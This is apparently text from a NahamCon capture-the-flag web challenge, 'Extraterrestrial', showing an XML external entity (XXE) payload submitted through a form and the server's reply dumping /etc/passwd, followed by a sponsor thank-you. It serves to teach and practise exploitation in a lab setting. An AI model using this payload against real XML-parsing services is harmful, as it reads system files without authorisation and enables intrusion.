 Extraterrestrial
We're doing a study on external life.
If you find any alien life forms, please inform us using the form below.
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<foo>
<message>&xxe;</message>
</foo>
Submit
array(1) {
  ["xxe"]=>
  string(926) "root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
"
}
NOT CHALLENGE RELATED:
THANK YOU to eLearnSecurity for supporting NahamCon
eLear
Secu
AN INE COMPANY